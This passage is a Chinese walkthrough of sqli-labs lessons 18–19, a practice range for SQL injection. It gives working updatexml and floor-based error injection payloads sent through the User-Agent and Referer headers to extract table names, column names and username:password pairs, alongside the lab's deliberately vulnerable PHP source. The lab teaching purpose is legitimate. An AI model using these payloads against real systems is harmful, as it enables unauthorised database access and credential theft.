
这里就不赘述了,floor报错注入即可通关。
3、updatexml报错注入

1、爆出数据库名称
user-agent:
1' and (updatexml(1,concat(0x7e,database(),0x7e),1)) and '1' = '1
2、爆出数据库内的表名
user-agent:

1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1) and '1' = '1


3、爆出users表的列名
user-agent:
1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) and '1' = '1


4、爆出数据
user-agent:
1' and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)from users),0x7e),1) and '1' = '1
1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1) and '1' = '1

点击发送观察回显:

接着我们就是更改limit值完成数据的查询:
1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1) and '1' = '1
四、十九关 基于POST的Referer字段注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 报错、布尔盲注、延时盲注 | VALUES (‘$uagent’) |
本关的注入点判断和第十八关相同,只是它进行回显的内容是referer:

1、源码分析
··· # 同第十八关一样
$uagent = $_SERVER['HTTP_REFERER'];
$IP = $_SERVER['REMOTE_ADDR'];
echo "
";
echo 'Your IP ADDRESS is: ' .$IP;
echo "
";
//echo 'Your User Agent is: ' .$uagent;
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
$fp=fopen('result.txt','a');
fwrite($fp,'Referer:'.$uname."\n");
fclose($fp);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
if($row1)
{
··· # 同第十八关一样
$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
mysqli_query($con1, $insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "";
//echo "
";
··· # 同第十八关一样
echo 'Your Referer is: ' .$uagent;
··· # 同第十八关一样
print_r(mysqli_error($con1));
··· # 同第十八关一样
echo ' ';
}
else
{
··· # 同第十八关一样
//echo "Try again looser";
print_r(mysqli_error($con1));
··· # 同第十八关一样
echo '
 ';
··· # 同第十八关一样
}
}
这关源码其实和第十八关异曲同工,首先获取请求的referer与ip地址,然后判断数据的账号以及密码,账号密码都进行了过滤,接着创建sql语句,判断语句是否有结果,执行insert语句输出,以及输出报错信息,所以本关其实和第十八关一样,只需将user-agent变为referer即可。



2、floor报错注入
首先我们自然是进行抓包分析:

这里需要注意如果SQL靶场在本机上,那么需要知道自己主机的IP地址进行访问。
http://192.168.1.11/sqli7/Less-19/
上面这个便是我得。

下面我们输入账号admin以及密码admin进行抓包,抓到包之后发送到重发器里面进行测试:


首先我们找到referer在后面加上’来进行测试:

然后点击发送:
我们来观察回显的内容:

我们很明显可以看到有一个报错:
我们也就找到了注入点,即referer,同时,显示了报错信息,那么我们自然可以进行报错注入,首先我们进行floor报错注入:
1、爆出数据库名称
构建referer来进行注入:

1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1' ='1
2、爆出数据库中的表名
referer:
1' and (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1' ='1

然后发送观察回显:

到这里我们可以看到数据库下面的表名,观察users可疑。
3、爆出users的列名
referer:
1' and (select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_name = 'users'),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1' ='1

点击发送观察回显:

我们可以看到列中有username以及password。
4、爆出数据


referer:
1' and (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 0,1),floor(rand(0)*2))x from users group by x)a) and '1' ='1

点击发送观察回显:

然后我们更改limit值即可完成数据的查询:
1' and (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 1,1),floor(rand(0)*2))x from users group by x)a) and '1' ='1

点击发送观察回显:
